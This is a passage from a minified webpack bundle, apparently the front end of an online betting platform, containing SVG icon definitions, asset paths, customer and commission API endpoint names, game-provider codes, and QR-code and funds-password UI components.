3.26053 5.16635 3.29044 5.1667 3.31991H2C1.72386 3.31991 1.5 3.54376 1.5 3.81991C1.5 4.09605 1.72386 4.31991 2 4.31991H14C14.2761 4.31991 14.5 4.09605 14.5 3.81991C14.5 3.54376 14.2761 3.31991 14 3.31991H10.8335C10.8338 3.29024 10.8315 3.26012 10.8264 3.22982L10.68 2.36466L10.6737 2.32586C10.6299 2.05329 10.5642 1.64509 10.2927 1.33222C9.97856 0.970185 9.49684 0.833252 8.87341 0.833252H7.12675C6.51081 0.833252 6.02861 0.959997 5.71257 1.31838C5.44144 1.62583 5.37409 2.03258 5.32819 2.30983L5.32032 2.35711L5.17365 3.23044ZM6.30647 2.52296L6.17263 3.31991H9.82743L9.69325 2.52705C9.63749 2.18503 9.60221 2.06226 9.53744 1.98762C9.5016 1.94632 9.37665 1.83325 8.87341 1.83325H7.12675C6.61601 1.83325 6.49488 1.94317 6.46259 1.97979C6.40118 2.04943 6.36652 2.16643 6.30647 2.52296Z" fill="white" fill-opacity="0.8" />\n<path d="M3.93359 6.09326C3.93359 5.81712 3.70974 5.59326 3.43359 5.59326C3.15745 5.59326 2.93359 5.81712 2.93359 6.09326V12.8066C2.93359 12.8183 2.934 12.8299 2.93482 12.8415C2.9758 13.4265 3.14015 14.0409 3.63929 14.4979C4.13407 14.9509 4.86785 15.1666 5.86026 15.1666H10.1403C11.1327 15.1666 11.8665 14.9509 12.3612 14.4979C12.8604 14.0409 13.0247 13.4265 13.0657 12.8415C13.0665 12.8299 13.0669 12.8183 13.0669 12.8066V6.09326C13.0669 5.81712 12.8431 5.59326 12.5669 5.59326C12.2908 5.59326 12.0669 5.81712 12.0669 6.09326V12.7885C12.0329 13.241 11.914 13.5515 11.686 13.7603C11.4507 13.9757 11.0078 14.1666 10.1403 14.1666H5.86026C4.99267 14.1666 4.54978 13.9757 4.31456 13.7603C4.08652 13.5515 3.96764 13.241 3.93359 12.7885V6.09326Z" fill="white" fill-opacity="0.8" />\n<path d="M6.66667 6.16659C6.94281 6.16659 7.16667 6.39044 7.16667 6.66659V11.3333C7.16667 11.6094 6.94281 11.8333 6.66667 11.8333C6.39052 11.8333 6.16667 11.6094 6.16667 11.3333L6.16667 6.66659C6.16667 6.39044 6.39052 6.16659 6.66667 6.16659Z" fill="white" fill-opacity="0.8" />\n<path d="M9.83333 6.66659C9.83333 6.39044 9.60948 6.16659 9.33333 6.16659C9.05719 6.16659 8.83333 6.39044 8.83333 6.66659V11.3333C8.83333 11.6094 9.05719 11.8333 9.33333 11.8333C9.60948 11.8333 9.83333 11.6094 9.83333 11.3333V6.66659Z" fill="white" fill-opacity="0.8" />\n</g>\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},ac5a:function(t,e,i){"use strict";i("8834")},ac70:function(t,e){t.exports="[data-uri]"},ac72:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/th.3530959a.svg"},ad39:function(t,e,i){"use strict";i("33eb")},adaf:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-TRC20",use:"icon-TRC20-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-TRC20">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5564 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#F5494C" />\n<path d="M39.1246 20.0378C37.7184 18.7394 35.7731 16.7566 34.1888 15.3503L34.095 15.2847C33.939 15.1595 33.7632 15.0612 33.5747 14.9941C29.7544 14.2816 11.975 10.9582 11.6281 11.0004C11.5309 11.014 11.438 11.0492 11.3562 11.1035L11.2672 11.1738C11.1575 11.2852 11.0742 11.4198 11.0234 11.5676L11 11.6285V11.9613V12.0129C13.0015 17.5862 20.9046 35.8438 22.4608 40.1281C22.5545 40.4188 22.7327 40.9719 23.0655 41H23.1405C23.3186 41 24.078 39.9969 24.078 39.9969C24.078 39.9969 37.6528 23.5346 39.0262 21.7815C39.204 21.5656 39.3609 21.3333 39.4949 21.0878C39.5291 20.8957 39.513 20.698 39.4481 20.514C39.3832 20.33 39.2718 20.1659 39.1246 20.0378ZM27.5607 21.9549L33.3544 17.1503L36.7528 20.2815L27.5607 21.9549ZM25.3108 21.6409L15.3359 13.466L31.4747 16.4425L25.3108 21.6409ZM26.2107 23.783L36.42 22.1378L24.7483 36.2001L26.2107 23.783ZM13.9812 14.2816L24.4764 23.1877L22.9577 36.2094L13.9812 14.2816Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},adc0:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rulesTitle.fababc7b.png"},add2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/copy.40f2eada.svg"},ae2d:function(t,e,i){"use strict";i("0406")},ae61:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sr.cbccf817.svg"},afa6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mn.7bd9a92b.svg"},afe6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vi.2cca2f61.svg"},aff2:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-data-lock",use:"icon-data-lock-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="icon-data-lock">\n<path d="M19 10H20C20.5523 10 21 10.4477 21 11V21C21 21.5523 20.5523 22 20 22H4C3.44772 22 3 21.5523 3 21V11C3 10.4477 3.44772 10 4 10H5V9C5 5.13401 8.13401 2 12 2C15.866 2 19 5.13401 19 9V10ZM17 10V9C17 6.23858 14.7614 4 12 4C9.23858 4 7 6.23858 7 9V10H17ZM11 14V18H13V14H11Z" />\n</symbol>'});o.a.add(r);e["default"]=r},b017:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gt.bc5b62b6.svg"},b06e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/upload.35a61b29.svg"},b080:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/so.f89e77ad.svg"},b258:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step2a.3762a651.png"},b28c:function(t,e,i){},b30d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/defaultPrize.4b64b808.png"},b396:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-End02Disable",use:"icon-End02Disable-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-End02Disable">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M21.3258 9.54918C20.5936 8.81694 19.4064 8.81694 18.6742 9.54918C17.9419 10.2814 17.9419 11.4686 18.6742 12.2008L28.5984 22.125L6.875 22.125C5.83947 22.125 5 22.9645 5 24C5 25.0355 5.83947 25.875 6.875 25.875L28.5984 25.875L18.6742 35.7992C17.9419 36.5314 17.9419 37.7186 18.6742 38.4508C19.4064 39.1831 20.5936 39.1831 21.3258 38.4508L34.4495 25.3272C34.454 25.3226 34.4585 25.3181 34.463 25.3135C34.7939 24.9765 34.9985 24.5149 35 24.0056C35 24.0038 35 24.0019 35 24C35 23.9981 35 23.9963 35 23.9944C34.9993 23.7422 34.9487 23.5017 34.8577 23.2823C34.7683 23.0662 34.6367 22.8634 34.463 22.6865C34.4586 22.682 34.4541 22.6775 34.4497 22.673M34.4497 22.673L21.3258 9.54918L34.4497 22.673Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n<path d="M38 11C38 9.89543 38.8954 9 40 9C41.1046 9 42 9.89543 42 11V37C42 38.1046 41.1046 39 40 39C38.8954 39 38 38.1046 38 37V11Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},b3a3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ly.e707148f.svg"},b48a:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bank.b179d6af.svg"},b4a7:function(t,e,i){"use strict";i("2114")},b525:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-defaultCard",use:"icon-defaultCard-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="icon-defaultCard">\n<g clip-path="url(#icon-defaultCard_clip0_7372_91090)">\n<path d="M9.33746 11.4999C9.2402 11.4999 9.14441 11.4772 9.05828 11.4338L6.00001 9.88836L2.94174 11.4338C2.84264 11.4838 2.73094 11.5063 2.61927 11.4985C2.5076 11.4907 2.40042 11.4531 2.30984 11.3899C2.21926 11.3266 2.14889 11.2403 2.10669 11.1406C2.06449 11.0409 2.05215 10.9319 2.07105 10.8258L2.65522 7.5525L0.181129 5.23468C0.10098 5.15955 0.0442934 5.06436 0.0174746 4.95988C-0.00934427 4.8554 -0.00522581 4.74579 0.0293644 4.64344C0.0639546 4.5411 0.127638 4.45009 0.213216 4.3807C0.298795 4.31132 0.402858 4.26633 0.513645 4.25081L3.93285 3.77321L5.46181 0.79526C5.51708 0.705323 5.59578 0.630789 5.69016 0.579011C5.78453 0.527233 5.89132 0.5 5.99999 0.5C6.10866 0.5 6.21545 0.527233 6.30983 0.579011C6.4042 0.630789 6.48291 0.705323 6.53817 0.79526L8.06715 3.77316L11.4864 4.25076C11.5971 4.26627 11.7012 4.31127 11.7868 4.38065C11.8724 4.45004 11.936 4.54104 11.9706 4.64339C12.0052 4.74574 12.0093 4.85535 11.9825 4.95983C11.9557 5.06431 11.899 5.15949 11.8189 5.23463L9.34478 7.55245L9.92895 10.8257C9.94372 10.9085 9.9395 10.9934 9.91657 11.0745C9.89365 11.1555 9.85259 11.2308 9.79625 11.295C9.73991 11.3592 9.66967 11.4108 9.59042 11.4462C9.51117 11.4816 9.42485 11.4999 9.33746 11.4999Z" fill="currentColor" />\n</g>\n<defs>\n<linearGradient id="icon-defaultCard_paint0_linear_7372_91090" x1="5.99998" y1="0.5" x2="5.99998" y2="11.4999" gradientUnits="userSpaceOnUse">\n<stop stop-color="#697C8D" />\n<stop offset="1" stop-color="#8496A5" />\n</linearGradient>\n<clipPath id="icon-defaultCard_clip0_7372_91090">\n<rect width="12" height="12" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},b54f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pt.352ff4b0.svg"},b59f:function(t,e,i){"use strict";i("fed2")},b5c7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bigPay.7caeb8d6.svg"},b674:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/is.75a62d93.svg"},b71d:function(t,e,i){"use strict";i("046a")},b857:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cd.c6cc7e0f.svg"},b862:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cr.74dd61b6.svg"},b8ac:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-cn-cn",use:"icon-cn-cn-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-cn-cn">\n\n    <g id="icon-cn-cn_Language/CN" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <rect id="icon-cn-cn_Template" opacity="0.100000001" x="2" y="2" width="20" height="20" />\n        <g id="icon-cn-cn_CN" transform="translate(2.000000, 4.000000)">\n            <path d="M20,15.1111111 C20,15.6022222 19.6270833,16 19.1666667,16 L0.833333333,16 C0.372916667,16 0,15.6022222 0,15.1111111 L0,0.888888889 C0,0.397777778 0.372916667,0 0.833333333,0 L19.1666667,0 C19.6270833,0 20,0.397777778 20,0.888888889 L20,15.1111111 Z" id="icon-cn-cn_Fill-65" fill="#D82827" />\n            <polygon id="icon-cn-cn_Fill-66" fill="#FFFD38" points="6.415 3.04125 4.90416667 3.04125 4.27 1.66666667 3.63541667 3.04125 2.12541667 3.04125 3.22875 4.18291667 2.82125 5.83916667 4.27 5.01583333 5.71916667 5.83916667 5.31125 4.18291667" />\n            <path d="M7.08333333,1.66666667 C7.31333333,1.66666667 7.5,1.85333333 7.5,2.08333333 C7.5,2.31333333 7.31333333,2.5 7.08333333,2.5 C6.85333333,2.5 6.66666667,2.31333333 6.66666667,2.08333333 C6.66666667,1.85333333 6.85333333,1.66666667 7.08333333,1.66666667" id="icon-cn-cn_Fill-67" fill="#FFFD38" />\n            <path d="M7.08333333,5 C7.31333333,5 7.5,5.18666667 7.5,5.41666667 C7.5,5.64666667 7.31333333,5.83333333 7.08333333,5.83333333 C6.85333333,5.83333333 6.66666667,5.64666667 6.66666667,5.41666667 C6.66666667,5.18666667 6.85333333,5 7.08333333,5" id="icon-cn-cn_Fill-68" fill="#FFFD38" />\n            <path d="M8.75,2.49958333 C8.98,2.49958333 9.16666667,2.68625 9.16666667,2.91666667 C9.16666667,3.14708333 8.98,3.33375 8.75,3.33375 C8.52,3.33375 8.33333333,3.14708333 8.33333333,2.91666667 C8.33333333,2.68625 8.52,2.49958333 8.75,2.49958333" id="icon-cn-cn_Fill-69" fill="#FFFD38" />\n            <path d="M8.74958333,4.16666667 C8.98,4.16666667 9.16708333,4.35333333 9.16708333,4.58333333 C9.16708333,4.81333333 8.98,5 8.74958333,5 C8.51916667,5 8.33208333,4.81333333 8.33208333,4.58333333 C8.33208333,4.35333333 8.51916667,4.16666667 8.74958333,4.16666667" id="icon-cn-cn_Fill-70" fill="#FFFD38" />\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},b92f:function(t,e,i){},b973:function(t,e,i){},b9bc:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/newDeposit.0f1a653b.svg"},ba10:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-coupon2",use:"icon-coupon2-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-coupon2">\n<path d="M1.33325 6.33333V2.66667C1.33325 2.48986 1.40349 2.32029 1.52851 2.19526C1.65354 2.07024 1.82311 2 1.99992 2H13.9999C14.1767 2 14.3463 2.07024 14.4713 2.19526C14.5963 2.32029 14.6666 2.48986 14.6666 2.66667V6.33333C14.2246 6.33333 13.8006 6.50893 13.4881 6.82149C13.1755 7.13405 12.9999 7.55797 12.9999 8C12.9999 8.44203 13.1755 8.86595 13.4881 9.17851C13.8006 9.49107 14.2246 9.66667 14.6666 9.66667V13.3333C14.6666 13.5101 14.5963 13.6797 14.4713 13.8047C14.3463 13.9298 14.1767 14 13.9999 14H1.99992C1.82311 14 1.65354 13.9298 1.52851 13.8047C1.40349 13.6797 1.33325 13.5101 1.33325 13.3333V9.66667C1.77528 9.66667 2.1992 9.49107 2.51176 9.17851C2.82432 8.86595 2.99992 8.44203 2.99992 8C2.99992 7.55797 2.82432 7.13405 2.51176 6.82149C2.1992 6.50893 1.77528 6.33333 1.33325 6.33333ZM5.99992 6V7.33333H9.99992V6H5.99992ZM5.99992 8.66667V10H9.99992V8.66667H5.99992Z" fill="currentColor" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},baa6:function(t,e,i){},bb53:function(t,e,i){"use strict";i.r(e),i.d(e,"friendBonusUri",(function(){return r})),i.d(e,"ApiGetFriendBonus",(function(){return c}));var n=i("a026"),s=i("f121"),a=i("4360");const o=s["a"].apiNameSpace,r=(s["a"].apiExtraNameSpace,{friendSwitch:"/customer/queryCustomerFrontEndSwitch.do",checkFriendPassword:"/customer/checkTransactionPwd.do",setFriendPayPassword:"/customer/updateTransactionPwd.do",verifyFriendPayPassword:"/customer/validateTransactionPwdByPrefix.do",queryFriendInformation:"/customer/queryCustomerInformation.do",queryFriendButtonStatus:"/customer/queryButtonStatus.do",queryFriendLink:"/customer/queryExtendsLinks.do",queryWithdrawRule:"/customer/queryWithdrawalRule.do",createExchangeApprove:"/customer/createAndApproveExchangeRequestsByPwd.do",createExchangeRequest:"/customer/createAndApproveExchangeRequestsByPwd.do",offlineFriendList:"/commission/queryDownlineCurrentContribution.do",comissionRank:"/commission/queryAllCommissionRecordsRank.do",getAgentUrl:"/productConstant/loadValueByKey.do"}),c=t=>{let e={};e=t;const i=a["a"].getters.isLogin;return i?n["default"].http.post(o+"/agent/proxy",e,{noShowErr:!0,isJson:!0}):n["default"].http.post(o+"/agent/proxy/freeLogin",e,{noShowErr:!0,isJson:!0})}},bb8a:function(t,e,i){},bc75:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lv.12cebcfb.svg"},bcbf:function(t,e,i){"use strict";var n=i("2769"),s=i.n(n),a=i("9380"),o=i.n(a),r=i("0644"),c=i.n(r),l=i("c641"),d=i.n(l),u=i("51f5"),h=i.n(u),p=i("6cd4"),f=i.n(p),g=i("ba84"),m=i.n(g),v=i("6625"),C=i.n(v),w=i("ec69"),y=i.n(w),b=i("66c7"),A=i.n(b),L=i("f942"),x=i.n(L),P=i("bfc7"),E=i.n(P),S=i("b047c"),I=i.n(S),T=i("0f32"),D=i.n(T),k=i("501e"),B=i.n(k),N=i("6747"),M=i.n(N),O=i("91c8"),F=i.n(O),R=i("e2a0"),j=i.n(R),_=i("2768"),H=i.n(_),G=i("6edf"),U=i.n(G),V=i("93c6"),z=i.n(V);const W={find:s(),filter:o(),cloneDeep:c(),each:d(),findIndex:h(),forEach:f(),indexOf:m(),split:C(),keys:y(),trim:A(),trimEnd:x(),union:E(),debounce:I(),throttle:D(),isNumber:B(),isArray:M(),chunk:F(),isString:j(),isNil:H(),groupBy:U(),orderBy:z()};e["a"]=W},bce2:function(t,e,i){},bd0b:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return t.url?e("div",{staticClass:"qrcode-img",style:{width:t.width+"px"}},[e("VueQrcode",{ref:"canvas",attrs:{value:t.url,options:{width:t.width,margin:t.margin}}}),t.showSaveBtn?e("p",{on:{click:t.download}},[t._v(" 点击保存二维码 ")]):t._e()],1):t._e()},s=[],a=i("b2e5"),o=i.n(a),r={name:"Qrcode",components:{VueQrcode:o.a},props:{url:{type:String,default(){return window.location.href}},width:{type:Number,default:120},margin:{type:Number,default:1},showSaveBtn:{type:Boolean,default:!1}},data(){return{}},methods:{download(t,e){const i=this.$refs.canvas.$el;var n=i.toDataURL("image/png"),s=document.createElement("a"),a=new MouseEvent("click");s.download=(e||(new Date).getTime())+".png",s.href=n,s.dispatchEvent(a)}}},c=r,l=(i("592f"),i("2877")),d=Object(l["a"])(c,n,s,!1,null,"3ca04fb1",null);e["a"]=d.exports},bd2e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mh.1ce06f01.svg"},bd8c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-promo",use:"icon-promo-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-promo">\n<path d="M19.0049 6.00293C21.214 6.00293 23.0049 7.79379 23.0049 10.0029C23.0049 10.732 22.8098 11.4154 22.4691 12.004L27.0049 12.0029V14.0029H25.0049V24.0029C25.0049 24.5552 24.5572 25.0029 24.0049 25.0029H8.00488C7.4526 25.0029 7.00488 24.5552 7.00488 24.0029V14.0029H5.00488V12.0029L9.54065 12.004C9.19992 11.4154 9.00488 10.732 9.00488 10.0029C9.00488 7.79379 10.7957 6.00293 13.0049 6.00293C14.2001 6.00293 15.2729 6.52714 16.0058 7.35819C16.7369 6.52714 17.8097 6.00293 19.0049 6.00293ZM15.0049 14.0029H9.00488V23.0029H15.0049V14.0029ZM23.0049 14.0029H17.0049V23.0029H23.0049V14.0029ZM13.0049 8.00293C11.9003 8.00293 11.0049 8.89836 11.0049 10.0029C11.0049 11.0573 11.8208 11.9211 12.8556 11.9974L13.0049 12.0029H15.0049V10.0029C15.0049 9.00128 14.2686 8.17162 13.3077 8.0257L13.1542 8.00841L13.0049 8.00293ZM19.0049 8.00293C17.9505 8.00293 17.0867 8.81881 17.0104 9.85367L17.0049 10.0029V12.0029H19.0049C20.0592 12.0029 20.923 11.187 20.9994 10.1522L21.0049 10.0029C21.0049 8.89836 20.1095 8.00293 19.0049 8.00293Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},bd9c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-J9-cooperative",use:"icon-J9-cooperative-usage",viewBox:"0 0 21 14",content:'<symbol viewBox="0 0 21 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-J9-cooperative">\n<g clip-path="url(#icon-J9-cooperative_clip0_96_23453)">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M19.9616 1.34011C20.3636 1.77723 20.66 2.30451 20.8272 2.87977C21.0052 3.52296 21.0463 4.19772 20.9476 4.85853V4.86703C20.8771 5.32646 20.764 5.77798 20.6097 6.21547C20.468 6.61194 20.2962 6.99649 20.0959 7.36561C19.9006 7.72454 19.6817 8.06952 19.4408 8.39819L18.7317 9.37695L15.207 13.9931H11.2115L14.7791 9.3897C14.6974 9.39961 14.6143 9.39961 14.5298 9.39961H14.5298C13.9407 9.40996 13.3568 9.28559 12.8208 9.03559C12.3408 8.80899 11.9203 8.46919 11.5937 8.04409C11.2684 7.60632 11.0419 7.10036 10.9303 6.5625C10.8063 5.97334 10.7908 5.36569 10.8846 4.77071C10.9698 4.07624 11.1957 3.40759 11.548 2.80754C11.8868 2.23499 12.3209 1.72736 12.8305 1.30753C13.3446 0.887822 13.9249 0.560676 14.5464 0.340111C15.1953 0.110497 15.8777 -0.00445958 16.5643 0.000166762C17.2187 -0.00506952 17.8685 0.113049 18.4811 0.348609C19.0404 0.562677 19.5461 0.901364 19.9616 1.34011ZM16.3704 6.38828C16.3704 6.38828 17.0089 7.15598 17.8121 6.79904C18.4464 6.51576 18.6417 5.93643 18.5725 5.37269C18.5628 5.35145 18.5628 5.33445 18.5628 5.31604C18.5185 5.05836 18.4187 4.81401 18.2705 4.60074L18.2387 4.54975C17.5822 3.53206 16.7997 2.60557 15.9106 1.79337C15.9106 1.79337 14.239 3.38119 13.5036 4.72114L13.4786 4.76788C13.3427 4.99885 13.2625 5.25957 13.2446 5.5285V5.61915C13.2414 5.83914 13.2963 6.05592 13.4036 6.24663C13.5108 6.43734 13.6664 6.59491 13.8539 6.70272C13.8539 6.70272 14.6226 7.24239 15.4231 6.44352C15.4494 6.41946 15.4826 6.40469 15.5178 6.40137C15.5529 6.39806 15.5882 6.40638 15.6184 6.4251C15.707 6.49593 15.7167 6.62199 15.6184 6.90527C15.4926 7.29043 15.2444 7.62148 14.9134 7.84579H16.9909C16.8043 7.70338 16.6443 7.52777 16.5186 7.32737C16.5075 7.30896 16.4964 7.29054 16.484 7.27213C16.3608 7.04712 16.2508 6.8149 16.1543 6.57666L16.1225 6.51576C15.9923 6.28913 15.7873 6.04833 15.5103 6.04833C14.9868 6.04833 14.7708 5.96618 14.8012 5.73105C14.8137 5.67655 14.8313 5.62342 14.8539 5.57241C14.8618 5.55689 14.8667 5.53991 14.8682 5.52246C14.8697 5.505 14.8678 5.48742 14.8627 5.47071C14.8575 5.454 14.8492 5.43849 14.8382 5.42507C14.8272 5.41165 14.8137 5.40059 14.7985 5.39252C14.732 5.34153 14.732 5.3302 14.7472 5.26505C14.7625 5.19989 14.8303 5.19847 14.8857 5.2098C14.8857 5.2098 14.7223 5.16306 14.7223 5.04267C14.7223 5.04267 14.7126 5.00584 14.7569 4.96335C14.7611 4.95935 14.7661 4.95479 14.7717 4.94971C14.8257 4.9007 14.9337 4.80277 14.8483 4.68856C14.8483 4.68856 14.8511 4.68148 14.7514 4.62623C14.6517 4.57099 14.6254 4.46901 14.7639 4.37694C14.9024 4.28487 15.1184 4.13473 15.1683 3.99309C15.2002 3.88506 15.2174 3.77306 15.2195 3.66023C15.2195 3.66023 15.2292 3.34153 15.6544 2.82595V2.81887V2.81037C15.7039 2.75449 15.7586 2.70372 15.8178 2.65881C15.8103 2.67947 15.8047 2.70081 15.8012 2.72255C15.7892 2.78204 15.7781 2.84153 15.7679 2.90102C15.7368 3.0919 15.7257 3.28563 15.7347 3.47892C15.7486 3.82782 15.8575 4.16582 16.0491 4.45485C16.1956 4.65139 16.3567 4.83608 16.531 5.00725C16.7009 5.16363 16.8112 5.37633 16.8427 5.60782C16.8331 5.8359 16.7373 6.05126 16.5754 6.20839C16.5113 6.27106 16.4428 6.32881 16.3704 6.38119V6.38828ZM5.7174 8.6574L7.72003 0.643224L11.1145 0.653139L9.02604 9.06533C8.87736 9.67801 8.68004 10.2773 8.43605 10.8571C8.1908 11.4425 7.84985 11.9809 7.42781 12.4492C6.97641 12.9385 6.42891 13.3247 5.82127 13.5823C5.0773 13.8803 4.28212 14.0215 3.48348 13.9973C2.40737 13.9945 1.5584 13.7381 0.910246 13.1942C0.26209 12.6503 -0.0412134 11.8104 0.00448988 10.6772L0.0986663 9.61774L3.36437 9.6404L3.31728 10.0328C3.29772 10.1406 3.30293 10.2516 3.33249 10.3571C3.36205 10.4625 3.41516 10.5595 3.48763 10.6404C3.56058 10.7239 3.6507 10.7898 3.75151 10.8334C3.85233 10.8769 3.96133 10.8972 4.0707 10.8925C4.30139 10.9047 4.52961 10.839 4.72024 10.7056C4.91008 10.5655 5.06986 10.3871 5.18973 10.1815C5.32503 9.9523 5.4307 9.70615 5.50412 9.44918C5.53482 9.33289 5.56622 9.21947 5.59669 9.1094C5.64045 8.95133 5.68229 8.80018 5.7174 8.6574Z" fill="url(#icon-J9-cooperative_paint0_linear_96_23453)" />\n</g>\n<defs>\n<linearGradient id="icon-J9-cooperative_paint0_linear_96_23453" x1="9.56055e-09" y1="7" x2="21" y2="7" gradientUnits="userSpaceOnUse">\n<stop stop-color="#F6D99D" />\n<stop offset="1" stop-color="#E2B271" />\n</linearGradient>\n<clipPath id="icon-J9-cooperative_clip0_96_23453">\n<rect width="21" height="14" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},bdba:function(t,e,i){},be0c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowUp",use:"icon-arrowUp-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowUp">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.06958 10.6667C3.99155 10.6667 3.67752 10.0052 4.36189 9.19678L7.37035 5.6428C7.71723 5.23302 8.27483 5.22734 8.62652 5.6428L11.635 9.19678C12.3222 10.0086 12.013 10.6667 10.9273 10.6667H5.06958Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},be3d:function(t,e,i){"use strict";const n={AGQJ:{code:"003",isNeedLogin:!0},AGLOT:{code:"004",isNeedLogin:!0},PAP:{code:"022",isNeedLogin:!0},AG:{code:"026",isNeedLogin:!0},YOPLAY:{code:"026",isNeedLogin:!0},PG:{code:"028",isNeedLogin:!0},WALI:{code:"029",isNeedLogin:!0},NLC:{code:"030",isNeedLogin:!0},SHABA:{code:"031",isNeedLogin:!0},JILI:{code:"032",isNeedLogin:!0},MG:{code:"035",isNeedLogin:!0},JDB:{code:"037",isNeedLogin:!0},PT:{code:"039",isNeedLogin:!0},PT2:{code:"040",isNeedLogin:!0},"5G":{code:"042",isNeedLogin:!0},CP:{code:"050",isNeedLogin:!0},PNG:{code:"052",isNeedLogin:!0},EVO:{code:"058",isNeedLogin:!0},EVO_NLC:{code:"058",prdId:"227",isNeedLogin:!0},EVO_BTG:{code:"058",prdId:"225",isNeedLogin:!0},EVO_NE:{code:"058",prdId:"214",isNeedLogin:!0},EVO_RT:{code:"058",prdId:"213",isNeedLogin:!0},SBT:{code:"062",isNeedLogin:!0},BTI:{code:"062",isNeedLogin:!0},AS:{code:"064",isNeedLogin:!0},PP:{code:"067",isNeedLogin:!0},FP:{code:"067",isNeedLogin:!0},YSB:{code:"068",isNeedLogin:!0},SW:{code:"072",isNeedLogin:!0},CQ9:{code:"073",isNeedLogin:!0},KY:{code:"074",isNeedLogin:!0},QG:{code:"080",isNeedLogin:!0},KX:{code:"084",isNeedLogin:!0},IM:{code:"086",isNeedLogin:!0},IMDJ:{code:"090",isNeedLogin:!0},ISLOT:{code:"091",isNeedLogin:!0},FB:{code:"092",isNeedLogin:!0},HP1:{code:"093",isNeedLogin:!0},PS:{code:"094",isNeedLogin:!0},TCG:{code:"099",isNeedLogin:!0}};e["a"]=n},be40:function(t,e,i){"use strict";i("8a0f")},be72:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rs.e4159b1c.svg"},bf9b:function(t,e,i){"use strict";i("14d9");var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"password-input"},[e("h4",{staticClass:"password-input-title"},[t._v(" 请输入6位数资金密码 